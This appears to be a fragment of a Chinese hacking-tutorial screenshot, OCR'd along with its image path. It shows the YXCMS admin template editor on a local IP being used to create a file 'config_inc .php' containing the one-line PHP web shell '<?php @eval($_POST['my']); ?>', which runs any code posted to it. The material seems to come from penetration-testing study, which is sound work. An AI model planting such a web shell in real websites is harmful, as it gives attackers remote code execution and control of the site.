 不安全 192.168.8.157/yxcms/index.php?r=admin/set/tpadd&Mname=default
当前位置：【模板"default"新增文件】
文件名称: config_inc .php
1 <?php @eval($_POST['my']); ?>
内容:
创建
HACK学习呀